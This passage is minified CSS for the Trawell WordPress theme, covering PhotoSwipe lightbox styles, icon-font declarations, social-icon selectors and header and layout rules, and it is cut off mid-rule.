.pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:9000;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}@font-face{font-family:trawell-font;src:url(../fonts/trawell-font.eot);src:url(../fonts/trawell-font.eot?#iefix) format("embedded-opentype"),url(../fonts/trawell-font.woff2) format("woff2"),url(../fonts/trawell-font.woff) format("woff"),url(../fonts/trawell-font.ttf) format("truetype"),url(../fonts/trawell-font.svg#trawell-font) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:trawell-font;src:url(../fonts/trawell-font.svg#trawell-font) format("svg")}}@font-face{font-family:FontAwesome;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[data-icon]::before{content:attr(data-icon)}.o-angle-down-1::before,.o-angle-left-1::before,.o-angle-right-1::before,.o-angle-up-1::before,.o-camera-shutter-1::before,.o-cart-1::before,.o-close-1::before,.o-envelope-1::before,.o-exit-1::before,.o-menu-1::before,.o-music-1::before,.o-permalink-1::before,.o-pin-1::before,.o-play-1::before,.o-plus-1::before,.o-search-1::before,.o-share-1::before,.o-tiktok:before,.o-time-1::before,.o-url-1::before,.o-user-1::before,.o-zoom-out-1::before,.trawell-soc-menu-icons li a[href*="tiktok."]::before,[data-icon]::before{display:inline-block;font-family:trawell-font;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.o-angle-down-1::before{content:"\1097b"}.o-angle-left-1::before{content:"\1097c"}.o-angle-right-1::before{content:"\1097d"}.o-angle-up-1::before{content:"\1097e"}.o-camera-shutter-1::before{content:"\109b6"}.o-cart-1::before{content:"\109b7"}.o-envelope-1::before{content:"\109b8"}.o-exit-1::before{content:"\109b9"}.o-menu-1::before{content:"\109ba"}.o-music-1::before{content:"\109bb"}.o-pin-1::before{content:"\1099e"}.o-play-1::before{content:"\109bc"}.o-plus-1::before{content:"\109bd"}.o-search-1::before{content:"\109a7"}.o-share-1::before{content:"\109aa"}.o-time-1::before{content:"\109be"}.o-url-1::before{content:"\109bf"}.o-user-1::before{content:"\109c0"}.o-exit-1::before{content:"\109b9"}.o-tiktok:before{content:"\e900"}.fa-twitter:before{content:"\f099"}.fa-play:before{content:"\f04b";margin-right:-2px}.fa-music:before{content:"\f001"}.fa-camera:before{content:"\f030"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-pinterest:before{content:"\f0d2"}.fa-linkedin:before{content:"\f0e1"}.fa-reddit:before{content:"\f1a1"}.fa-stumbleupon:before{content:"\f1a4"}.fa-vk:before{content:"\f189"}.fa-whatsapp:before{content:"\f232"}.fa-instagram:before{content:"\f16d"}html{font-size:62.5%}body{line-height:1.75}html,html a{-webkit-font-smoothing:antialiased}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:25px}.h1,h1{line-height:1.23}.h2,h2{line-height:1.31}.h3,h3{line-height:1.3}.h4,h4{line-height:1.25}.h5,h5{line-height:1.3}.h6,h6{line-height:1.3}.display{line-height:1.25}.mks_col+h1,.mks_col+h2,.mks_col+h3,.mks_col+h4,.mks_col+h5,.mks_col+h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,pre+h1,pre+h2,pre+h3,pre+h4,pre+h5,pre+h6,table+h1,table+h2,table+h3,table+h4,table+h5,table+h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:50px}.entry-headline{line-height:1.5}blockquote,ol,p,pre,table,ul{margin-top:0;margin-bottom:2.5rem}ol,ul{list-style:none;padding-left:20px}ul.bullets{list-style:inside}ol{list-style-type:decimal;list-style-position:inside}.comment-content ul li,.entry-content ul li{list-style:inside}.comment-content ol,.comment-content ul,.entry-content>dl,.entry-content>ol,.entry-content>ul{margin-bottom:30px;padding:0}.comment-content ol>li,.comment-content ul>li,.entry-content ol>li,.entry-content ul>li{margin-bottom:5px}.comment-content ol>li:last-child,.comment-content ul>li:last-child,.entry-content ol>li:last-child,.entry-content ul>li:last-child{margin-bottom:0}.comment-content>ol ol,.comment-content>ol ul,.comment-content>ul ol,.comment-content>ul ul,.entry-content>ol ol,.entry-content>ol ul,.entry-content>ul ol,.entry-content>ul ul{padding-left:20px;margin-top:5px}.entry-title{-ms-word-wrap:break-word;word-wrap:break-word}blockquote{padding:0 0 0 50px;margin:35px 0 35px;border-left:0;line-height:1.65}blockquote:after{content:"";display:block;width:40px;height:1px;margin-top:25px}pre{padding:40px;margin-bottom:35px}strong{font-weight:700}hr{margin:20px 0;border-color:#333}a:active,a:focus,a:hover{text-decoration:none;outline:0}table{table-layout:fixed;width:100%}thead{background:rgba(0,0,0,.05);font-weight:700}thead th{padding:0 5px}td{padding:10px 20px;word-break:break-all}tbody tr{border-bottom:1px solid rgba(0,0,0,.1)}table a{font-weight:400}.type--fade{opacity:.5}.type--uppercase{text-transform:uppercase}.type--bold{font-weight:700}.type--italic{font-style:italic}.type--underline{text-decoration:underline}.text-center{text-align:center}code{word-wrap:break-word}.trawell-top-bar{font-size:1.2rem;line-height:1}.trawell-top-bar .container{position:relative}.trawell-top-bar .trawell-slot-l nav li{margin-right:10px}.trawell-top-bar .trawell-slot-r nav li{margin-left:10px}.trawell-top-bar .trawell-slot-c,.trawell-top-bar .trawell-slot-l,.trawell-top-bar .trawell-slot-r{z-index:2000}.trawell-calendar i{margin-right:5px}.trawell-top-bar .menu-item-has-children>a:after{content:"\1097b";font-family:trawell-font;margin:0 0 0 5px}.trawell-top-bar ul{margin:0;padding:0}.trawell-top-bar ul li{display:inline-block;vertical-align:middle;position:relative}.trawell-top-bar .sub-menu{display:none;opacity:0;position:absolute;top:100%;left:0;z-index:1000;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.25);box-shadow:0 5px 15px 0 rgba(0,0,0,.25);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);padding:0 15px;width:200px}.trawell-top-bar .sub-menu{padding:5px 15px}.trawell-top-bar a{padding:10px 0;display:block}.trawell-top-bar li:hover>.sub-menu{display:block;-webkit-animation:fadeInFromNone .2s ease-out;animation:fadeInFromNone .2s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.trawell-top-bar .trawell-button{display:none}.trawell-top-bar input[type=text]{height:32px}.trawell-slot-r .trawell-soc-menu+ul{margin-left:10px}.trawell-top-bar .trawell-slot-l{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:auto;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.trawell-top-bar .trawell-slot-c{-webkit-box-flex:0;-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.trawell-top-bar .trawell-slot-r{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:auto;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.trawell-slot-c .trawell-calendar{width:200px;text-align:center;display:block}.trawell-top-bar .trawell-slot-l .menu-pre-footer-menu-container{margin-left:0;margin-right:0}.trawell-top-bar .trawell-slot-c input[type=text]{width:200px}.trawell-top-bar .trawell-slot-r a{padding-right:0}.trawell-header-wide .trawell-header>.container,.trawell-header-wide .trawell-top-bar>.container{max-width:100%}.trawell-slot-l,.trawell-slot-r{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.trawell-header{position:relative;z-index:21}.trawell-header .container{position:relative}.trawell-header+.container{padding-top:50px}.trawell-header-shadow .trawell-header{-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.trawell-header-indent #trawell-header{background:0 0}.trawell-header-indent .trawell-cover.trawell-cover-slider .owl-stage-outer .trawell-cover-item:before,.trawell-header-indent .trawell-cover:before{content:"";height:250px;opacity:.7;width:100%;z-index:5;position:relative;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(bottom,rgba(0,0,0,0) 0,#000 100%);background:-o-linear-gradient(bottom,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(0deg,rgba(0,0,0,0) 0,#000 100%);display:block;position:absolute;top:0;left:0;pointer-events:none;-webkit-backface-visibility:hidden}.trawell-header-shadow.trawell-header-indent #trawell-header{-webkit-box-shadow:none;box-shadow:none}.trawell-site-branding .site-title{margin-bottom:0;line-height:0;display:inline-block}.trawell-site-branding .site-title.logo-img-none{line-height:1}.trawell-header nav+ul{margin-left:15px}.site-description{display:block;font-weight:400;font-size:1.2rem;line-height:1.2}.trawell-slot-l .trawell-site-branding+nav{margin-left:15px}.trawell-slot-from-center{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.trawell-slot-from-center>.trawell-slot-f,.trawell-slot-from-center>nav,.trawell-slot-from-center>ul{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.trawell-slot-from-center .trawell-site-branding{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;margin:0 20px}.trawell-slot-from-center>.trawell-slot-f:first-of-type,.trawell-slot-from-center>nav:first-of-type,.trawell-slot-from-center>ul:first-of-type{text-align:right}.trawell-slot-from-center>.trawell-slot-f:last-of-type,.trawell-slot-from-center>nav:last-of-type,.trawell-slot-from-center>ul:last-of-type{text-align:left}.trawell-slot-from-center .trawell-site-branding:only-child{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;margin:0 auto}.trawell-slot-from-center .trawell-site-branding{text-align:center}.trawell-slot-from-center+.trawell-slot-r{position:absolute;right:30px}.trawell-header-sticky ul.menu-main .trawell-mega-menu>.sub-menu{margin-top:-8px}.trawell-slot-r .menu-main li:last-child{margin-right:0}.trawell-slot-r .trawell-actions{margin-right:-11px}.trawell-slot-r .trawell-actions .active>.sub-menu,.trawell-slot-r ul.trawell-actions li ul.trawell-rev{right:11px}.trawell-header .trawell-slot-r .menu-main>li:last-child>ul.trawell-rev{right:-4px}.trawell-header-wide ul.menu-main .trawell-mega-menu>.sub-menu{width:100%;left:0!important}.trawell-header-sticky .site-title img{max-height:60px}.trawell-cart-text{display:none;margin-left:5px}body .trawell-header-sticky{position:fixed;opacity:0;padding:0;z-index:-1;-webkit-transform:translateY(-150px);-ms-transform:translateY(-150px);transform:translateY(-150px);top:0;left:0;width:100%;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;will-change:transform;-webkit-backface-visibility:hidden}.trawell-header-sticky .site-branding img{max-height:34px;margin-top:2px}.trawell-header-sticky.active{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);z-index:1001}.comment-content a,.comment-reply-link,.entry-category a,.entry-meta a,.entry-tags a,.fn a,.item-overlay .entry-meta a,.mks-map-entry-header .entry-title a,.mks_author_link.meks-widget-cta,.reply a,.trawell-breadcrumbs a,.trawell-button,.trawell-header a,.trawell-item .entry-title a,.trawell-pagination a,.trawell-share a,.trawell-top-bar a,.widget a,.widget-mini a,[type=submit],button,input[type=submit]{-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.blocks-gallery-item:hover a img,.gallery-item:hover img,.meks-instagram-widget a:hover img,.trawell-item a.entry-image:hover img,.trawell-item.item-overlay:hover a.entry-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.meks-instagram-widget a,.trawell-item .entry-image{overflow:hidden}.blocks-gallery-item a img,.gallery-item img,.meks-instagram-widget a img,.trawell-item a.entry-image img{-webkit-transition:-webkit-transform .45s;transition:-webkit-transform .45s;-o-transition:transform .45s;transition:transform .45s;transition:transform .45s,-webkit-transform .45s;will-change:transform;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.trawell-soc-menu-icons li a:before{font-family:FontAwesome}.trawell-soc-menu{margin:0;padding:0}.trawell-soc-menu li{display:inline-block}.trawell-soc-menu a{background:0 0;width:25px;display:block;text-align:center;padding:5px}.trawell-social-name{opacity:0;display:none;font-size:14px}::-webkit-input-placeholder{color:rgba(0,0,0,.2)}::-moz-placeholder{color:rgba(0,0,0,.2)}:-ms-input-placeholder{color:rgba(0,0,0,.2)}:-moz-placeholder{color:rgba(0,0,0,.2)}.trawell-soc-menu-icons li a[href*="/feed"]::before,.trawell-soc-menu-icons li a[href*="/rss"]::before,.trawell-soc-menu-icons li a[href*=feedburner]::before{content:"\f09e"}.trawell-soc-menu-icons li a[href*="@"]::before{content:"\f0e0"}.trawell-soc-menu-icons li a[href*="codepen."]::before{content:"\f1cb"}.trawell-soc-menu-icons li a[href*="digg."]::before{content:"\f1a6"}.trawell-soc-menu-icons li a[href*="dribbble."]::before{content:"\f17d"}.trawell-soc-menu-icons li a[href*="dropbox."]::before{content:"\f16b"}.trawell-soc-menu-icons li a[href*="facebook."]::before{content:"\f09a"}.trawell-soc-menu-icons li a[href*="flickr."]::before{content:"\f16e"}.trawell-soc-menu-icons li a[href*="foursquare."]::before{content:"\f180"}.trawell-soc-menu-icons li a[href*="google."]::before{content:"\f0d5"}.trawell-soc-menu-icons li a[href*="github."]::before{content:"\f09b"}.trawell-soc-menu-icons li a[href*="instagram."]::before{content:"\f16d"}.trawell-soc-menu-icons li a[href*="linkedin."]::before{content:"\f0e1"}.trawell-soc-menu-icons li a[href*="last.fm"]::before{content:"\f202"}.trawell-soc-menu-icons li a[href*="pinterest."]::before{content:"\f0d2"}.trawell-soc-menu-icons li a[href*="reddit."]::before{content:"\f1a1"}.trawell-soc-menu-icons li a[href*="soundcloud."]::before{content:"\f1be"}.trawell-soc-menu-icons li a[href*="spotify."]::before{content:"\f1bc"}.trawell-soc-menu-icons li a[href*="stumbleupon."]::before{content:"\f1a4"}.trawell-soc-menu-icons li a[href*="tumblr."]::before{content:"\f173"}.trawell-soc-menu-icons li a[href*="twitter."]::before{content:"\f099"}.trawell-soc-menu-icons li a[href*="vimeo."]::before{content:"\f194"}.trawell-soc-menu-icons li a[href*="vine."]::before{content:"\f1ca"}.trawell-soc-menu-icons li a[href*="vk."]::before{content:"\f189"}.trawell-soc-menu-icons li a[href*="wordpress."]::before{content:"\f19a"}.trawell-soc-menu-icons li a[href*="xing."]::before{content:"\f168"}.trawell-soc-menu-icons li a[href*="youtube."]::before{content:"\f16a"}.trawell-soc-menu-icons li a[href*="medium."]::before{content:"\f23a"}.trawell-soc-menu-icons li a[href*="buysellads."]::before{content:"\f20d"}.trawell-soc-menu-icons li a[href*="behance."]::before{content:"\f1b4"}.trawell-soc-menu-icons li a[href*="slack."]::before{content:"\f198"}.trawell-soc-menu-icons li a[href*="weibo."]::before{content:"\f18a"}.trawell-soc-menu-icons li a[href*="snapchat."]::before{content:"\f2ac "}.trawell-soc-menu-icons li a[href*="500px."]::before{content:"\f26e"}.trawell-soc-menu-icons li a[href*="amazon."]::before{content:"\f270"}.trawell-soc-menu-icons li a[href*="mixcloud."]::before{content:"\f289"}.trawell-soc-menu-icons li a[href*="ok.ru"]::before{content:"\f263"}.trawell-soc-menu-icons li a[href*="tiktok."]::before{content:"\e900"}.trawell-actions-button .trawell-soc-menu-icons li{margin-bottom:4px}.trawell-actions-button .trawell-soc-menu-icons li:last-child{margin-bottom:0}.trawell-actions .sub-menu.trawell-soc-menu-icons a{text-transform:uppercase}.trawell-actions-button .trawell-soc-menu-icons li a:before{height:30px;width:30px;line-height:30px;display:inline-block;-webkit-border-radius:50%;border-radius:50%;color:#fff;font-size:12px;text-align:center;padding:0}.trawell-actions-button .trawell-soc-menu-icons li a[href*="/feed"]:before,.trawell-actions-button .trawell-soc-menu-icons li a[href*="/rss"]:before,.trawell-author-links .fa-rss{background-color:#fa9b39}.trawell-actions-button .trawell-soc-menu-icons li a[href*="@"]:before{background-color:#aaa}.trawell-actions-button .trawell-soc-menu-icons li a[href*="codepen."]:before{background-color:#fff}.trawell-actions-button .trawell-soc-menu-icons li a[href*="digg."]:before{background-color:#fff}.trawell-actions-button .trawell-soc-menu-icons li a[href*="dribbble."]:before,.trawell-author-links .fa-dribbble{background-color:#ea4c89}.trawell-actions-button .trawell-soc-menu-icons li a[href*="dropbox."]:before{background-color:#007ee5}.trawell-actions-button .trawell-soc-menu-icons li a[href*="facebook."]:before,.trawell-author-links .fa-facebook{background-color:#3b5998}.trawell-actions-button .trawell-soc-menu-icons li a[href*="flickr."]:before,.trawell-author-links .fa-flickr{background-color:#ff0084}.trawell-actions-button .trawell-soc-menu-icons li a[href*="foursquare."]:before{background-color:#0732a2}.trawell-actions-button .trawell-soc-menu-icons li a[href*="google."]:before,.trawell-author-links .fa-google{background-color:#dd4b39}.trawell-actions-button .trawell-soc-menu-icons li a[href*="github."]:before,.trawell-author-links .fa-github{background-color:#4183c4}.trawell-actions-button .trawell-soc-menu-icons li a[href*="instagram."]:before,.trawell-author-links .fa-instagram{background-color:#3f729b}.trawell-actions-button .trawell-soc-menu-icons li a[href*="linkedin."]:before,.trawell-author-links .fa-linkedin{background-color:#0e76a8}.trawell-actions-button .trawell-soc-menu-icons li a[href*="last.fm"]:before{background-color:#e31b23}.trawell-actions-button .trawell-soc-menu-icons li a[href*="pinterest."]:before,.trawell-author-links .fa-pinterest{background-color:#c8232c}.trawell-actions-button .trawell-soc-menu-icons li a[href*="reddit."]:before,.trawell-author-links .fa-reddit{background-color:#369}.trawell-actions-button .trawell-soc-menu-icons li a[href*="soundcloud."]:before,.trawell-author-links .fa-soundcloud{background-color:#f50}.trawell-actions-button .trawell-soc-menu-icons li a[href*="vk."]:before,.trawell-author-links .fa-vk{background-color:#597da3}.trawell-actions-button .trawell-soc-menu-icons li a[href*="spotify."]:before,.trawell-author-links .fa-spotify{background-color:#81b900}.trawell-actions-button .trawell-soc-menu-icons li a[href*="stumbleupon."]:before,.trawell-author-links .fa-stumbleupon{background-color:#ff2618}.trawell-actions-button .trawell-soc-menu-icons li a[href*="tumblr."]:before,.trawell-author-links .fa-tumblr{background-color:#34526f}.trawell-actions-button .trawell-soc-menu-icons li a[href*="twitter."]:before,.trawell-author-links .fa-twitter{background-color:#55acee}.trawell-actions-button .trawell-soc-menu-icons li a[href*="vimeo."]:before,.trawell-author-links .fa-vimeo-square{background-color:#1ab7ea}.trawell-actions-button .trawell-soc-menu-icons li a[href*="vine."]:before,.trawell-author-links .fa-vine{background-color:#00d9a3}.trawell-actions-button .trawell-soc-menu-icons li a[href*="vk."]:before,.trawell-author-links .fa-vk{background-color:#4e729a}.trawell-actions-button .trawell-soc-menu-icons li a[href*="wordpress."]:before,.trawell-author-links .fa-wordpress{background-color:#21759b}.trawell-actions-button .trawell-soc-menu-icons li a[href*="xing."]:before,.trawell-author-links .fa-xing{background-color:#026466}.trawell-actions-button .trawell-soc-menu-icons li a[href*="youtube."]:before,.trawell-author-links .fa-youtube{background-color:#c4302b}.trawell-actions-button .trawell-soc-menu-icons li a[href*="medium."]:before{background-color:#57ad68}.trawell-actions-button .trawell-soc-menu-icons li a[href*="buysellads."]:before{background-color:#c90100}.trawell-actions-button .trawell-soc-menu-icons li a[href*="behance."]:before,.trawell-author-links .fa-behance{background-color:#1769ff}.trawell-actions-button .trawell-soc-menu-icons li a[href*="slack."]:before,.trawell-author-links .fa-slack{background-color:#6ecadc}.trawell-actions-button .trawell-soc-menu-icons li a[href*="weibo."]:before,.trawell-author-links .fa-weibo{background-color:#f1e2e2}.trawell-actions-button .trawell-soc-menu-icons li a[href*="snapchat."]:before,.trawell-author-links .fa-snapchat{background-color:#fffc00}.trawell-actions-button .trawell-soc-menu-icons li a[href*="500px."]:before{background-color:#0099e5}.trawell-actions-button .trawell-soc-menu-icons li a[href*="amazon."]:before{background-color:#f90}.trawell-actions-button .trawell-soc-menu-icons li a[href*="mixcloud."]:before{background-color:#314359}.trawell-actions-button .trawell-soc-menu-icons li a[href*="ok.ru"]:before{background-color:#ed812b}.trawell-actions-button i{font-size:2rem}iframe{max-width:100%}.entry-content .fb-post,.entry-content iframe{margin-bottom:25px}.entry-content p .fb-post,.entry-content p iframe{margin-bottom:0;display:block}.trawell-sections{width:100%}.trawell-main{margin-top:30px}.trawell-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trawell-has-sidebar .trawell-main{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trawell-has-sidebar .trawell-section>.container{padding:0}.trawell-has-sidebar .trawell-sections{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:0;max-width:800px}.trawell-related>.container,.trawell-sidebar-none .trawell-main>.trawell-sections>.trawell-section>.container{padding:0}.trawell-section .trawell-related .trawell-item{margin-bottom:25px}.trawell-has-sidebar .trawell-sections .trawell-section:first-child .section-title{margin-top:-15px}.trawell-section{margin-bottom:50px}.trawell-section[class*=trawell-layout-]{margin-bottom:25px}.trawell-section[class*=trawell-layout-]:last-child{margin-bottom:25px}.section-title{position:relative;text-align:center;margin-bottom:20px}.section-title:after{content:"";width:100%;height:1px;display:block;top:50%;margin-top:-1px;position:absolute}.section-title span{line-height:50px;padding:0 20px;position:relative;z-index:1;height:50px;display:inline-block}.archive-heading input[type=text]{max-width:280px;height:40px;margin-right:10px}.archive-heading button[type=submit]{margin-top:0}.archive-title+form{margin-top:25px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.archive-heading{margin:0 auto 30px;text-align:center;position:relative;z-index:20}.entry-meta{line-height:1.3}.entry-meta{font-size:1.4rem}.entry-meta-medium,.trawell-item .entry-meta,.trawell-post-single .entry-meta,.widget .rss-date{font-size:1.3rem}.comment-metadata,.entry-meta-small,.trawell-item .entry-meta-small,.widget .entry-meta-small a,.widget .post-date{font-size:1.2rem}.element-pos-abs{position:absolute;z-index:3}.element-pos-bottom{bottom:40px;left:40px}.element-pos-top{top:60px;left:60px}.element-pos-rel{position:relative;z-index:300}.element-pos-center{position:absolute;z-index:5;top:0;left:0;height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.item-overlay .element-pos-bottom,.item-overlay .element-pos-center,.item-overlay .element-pos-top{pointer-events:none}.item-overlay .element-pos-bottom .entry-category,.item-overlay .element-pos-bottom .entry-meta,.item-overlay .element-pos-center .entry-category,.item-overlay .element-pos-center .entry-meta,.item-overlay .element-pos-top .entry-category,.item-overlay .element-pos-top .entry-meta{pointer-events:auto}.entry-header .entry-meta span{height:30px}.entry-meta span+span{margin:0 0 0 15px}.entry-meta span+span:before{content:"";width:1px;height:17px;display:inline-block;background:rgba(255,255,255,.3);vertical-align:middle;margin-right:15px;margin-top:-1px}.item-overlay .entry-meta span+span:before{background:rgba(255,255,255,.3)}.trawell-item .entry-meta span+span{margin:0 0 0 10px}.trawell-item .entry-meta span+span:before{margin-right:10px}.entry-category{pointer-events:none;line-height:1;margin-top:-5px;font-size:0}.entry-category a,.entry-category span{color:#fff;font-size:1.4rem;line-height:30px;padding:0 20px;-webkit-border-radius:15px;border-radius:15px;text-transform:uppercase;pointer-events:auto;display:inline-block;vertical-align:middle;margin-top:5px;margin-right:5px}.entry-category a+a{margin-right:5px}.pill-small.entry-category{margin-top:-3px}.pill-small.entry-category a,.pill-small.entry-category a+a,.pill-small.entry-category span{margin-right:5px;margin-top:3px}.item-overlay .pill-small.entry-category a,.item-overlay .pill-small.entry-category a+a,.item-overlay .pill-small.entry-category span{margin-bottom:0}.pill-small .fa-music:before{margin-right:1px;font-size:1.1rem}.item-overlay .entry-category a:only-of-type{margin-right:0}.pill-medium a,.pill-medium span{font-size:1.1rem;line-height:26px;padding:0 15px}.pill-small a,.pill-small span{font-size:1rem;line-height:23px;padding:1px 12px 0}.pill-small a+a{margin-left:0}.entry-category span{width:32px;text-align:center;padding:0}.pill-small span{width:23px;text-align:center;padding:0}.pill-medium span{width:26px;padding:0;text-align:center}.color-text a,.color-text span{padding:0;margin:0 6px 0 0;font-size:1.1rem;-webkit-border-radius:0;border-radius:0;line-height:2;width:auto}.entry-category.color-text span{background:0 0}.color-text a+a:before{content:"\2022";margin:0 5px 0 0;display:inline-block;vertical-align:top;opacity:.5}.entry-title a{display:block}.entry-category+.entry-meta,.entry-category+.entry-title,.entry-category+.entry-title.trawell-entry{margin-top:10px}.entry-title+.entry-meta{margin-top:10px}.entry-header+.entry-content,.entry-meta+.entry-content,.entry-meta+p{margin-top:20px}.color-text+.entry-title{margin-top:2px}.trawell-numbers{margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.trawell-numbers .menu li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.trawell-numbers-meta{max-width:55px;display:inline-block;line-height:1.4;margin-left:13px}.trawell-numbers 